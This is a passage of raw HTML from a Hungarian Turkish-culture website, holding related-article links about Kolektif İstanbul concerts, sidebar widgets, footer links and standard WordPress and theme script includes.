</script><h4 class="td-related-title td-block-title"><a id="tdi_79" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_78" href="#">RELATED ARTICLES</a><a id="tdi_80" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_78" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_78 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kolektif-istanbul-konseri-19-mayis-ozel/friss-zene/"  rel="bookmark" class="td-image-wrap " title="Kolektif İstanbul Konseri | 19 Mayıs Özel" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/04/kolektif-istanbul-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/04/kolektif-istanbul-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/04/kolektif-istanbul-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kolektif İstanbul Konseri | 19 Mayıs Özel" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kolektif-istanbul-konseri-19-mayis-ozel/friss-zene/"  rel="bookmark" title="Kolektif İstanbul Konseri | 19 Mayıs Özel">Kolektif İstanbul Konseri | 19 Mayıs Özel</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kolektif-istanbul/aktualis/rendezvenyek/"  rel="bookmark" class="td-image-wrap " title="Kolektif Istanbul" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2019/04/kolektif-istanbul-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2019/04/kolektif-istanbul-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2019/04/kolektif-istanbul-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kolektif Istanbul" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kolektif-istanbul/aktualis/rendezvenyek/"  rel="bookmark" title="Kolektif Istanbul">Kolektif Istanbul</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kolektif-istanbul-acimadi-yine/friss-zene/"  rel="bookmark" class="td-image-wrap " title="Kolektif İstanbul &#8211; Acımadı Yine" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2016/11/hqdefault-1-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2016/11/hqdefault-1-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2016/11/hqdefault-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kolektif İstanbul &#8211; Acımadı Yine" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kolektif-istanbul-acimadi-yine/friss-zene/"  rel="bookmark" title="Kolektif İstanbul &#8211; Acımadı Yine">Kolektif İstanbul &#8211; Acımadı Yine</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    <div class="comments" id="comments">
            </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="block-5" class="td_block_template_1 widget block-5 widget_block widget_search"><form role="search" method="get" action="https://turkinfo.hu/language/hu/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label screen-reader-text" for="wp-block-search__input-1" >Keresés</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_81 td-pb-border-top td_block_template_1">
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">16,474</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/turkinfo"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">639</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/@turkinfoBP"  >Follow</a></span></div></div></div></div><aside id="block-6" class="td_block_template_1 widget block-6 widget_block">
<ul class="wp-block-list">
<li></li>
</ul>
</aside><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="600" height="399" src="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg" alt="" class="wp-image-94656" srcset="https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2.jpg 600w, https://turkinfo.hu/wp-content/uploads/2024/04/konyv-banner-2-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><figcaption class="wp-element-caption">Rendelhető könyveink</figcaption></figure>
</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-magyar-container"><ul id="menu-footer-menu-magyar" class="td-subfooter-menu"><li id="menu-item-60034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-60034"><a href="https://turkinfo.hu/tamogasd-a-turkinfot/">Támogasd a Türkinfót!</a></li>
<li id="menu-item-60039" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-60039"><a href="https://turkinfo.hu/a-turkinfo-kiado-kiadvanyai/">Kiadványaink</a></li>
<li id="menu-item-22522" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22522"><a href="https://turkinfo.hu/mediaajanlat/">Médiaajánlat</a></li>
<li id="menu-item-17884" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17884"><a href="https://turkinfo.hu/impresszum/">Impresszum</a></li>
<li id="menu-item-47077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-47077"><a rel="privacy-policy" href="https://turkinfo.hu/adatkezelesi-tajekoztato/">Adatkezelési Tájékoztató</a></li>
<li id="menu-item-59946" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59946"><a href="https://turkinfo.hu/aszf/">ÁSZF</a></li>
<li id="menu-item-29938" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29938"><a href="https://turkinfo.hu/category/alapitvany/">Alapítvány</a></li>
<li id="menu-item-27334" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27334"><a href="https://turkinfo.hu/rolunk/">Rólunk</a></li>
<li id="menu-item-17885" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17885"><a href="https://turkinfo.hu/kapcsolat/">Kapcsolat</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Turkinfo.hu 2020                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696dcef00a309
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">@media (min-width:768px){.mobilcsak{display:none}}@media (max-width:767px){.header-search-wrap{display:none}}.header-search-wrap{display:none}.sf-menu>li>a{padding:0 8px;font-weight:500}.sf-menu>li>a:hover{background-color:#fff;border-top:1px solid #d1d1d1}.sf-menu>li>a:after{height:0}a{color:#e76a61}</style>

<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-30 16:09:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"hu"},"This contact form is placed in the wrong place.":["Ez a kapcsolatfelv\u00e9teli \u0171rlap rossz helyre ker\u00fclt."],"Error:":["Hiba:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/turkinfo.hu\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/turkinfo.hu\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"d0c3bdb2ec","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.16.6" id="ppress-frontend-script-js"></script>
<script type="text/javascript" id="pll_cookie_script-js-after">
/* <![CDATA[ */
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=hu; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/comment-reply.min.js?ver=231d20c7b57aff4267526c8b813fb39a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"761322540d","wpRestUrl":"https:\/\/turkinfo.hu\/wp-json\/","permalinkStructure":"\/%postname%\/%category%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://turkinfo.hu/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

		<!-- Cookie Notice plugin v2.5.8 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(237,237,237,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Tájékoztatjuk, hogy a honlap felhasználói élmény fokozásának érdekében sütiket alkalmazunk.</span><span id="cn-notice-buttons" class="cn-buttons-container"><button id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Elfogadom!">Elfogadom!</button><button id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button cn-button-custom button" aria-label="Nem fogadom">Nem fogadom</button><button data-link-url="https://turkinfo.hu/suti-szabalyzat/" data-link-target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Több információ...">Több információ...</button></span><button id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" aria-label="Nem fogadom"></button></div>
			
		</div>
		<!-- / Cookie Notice plugin -->
</body>
</html>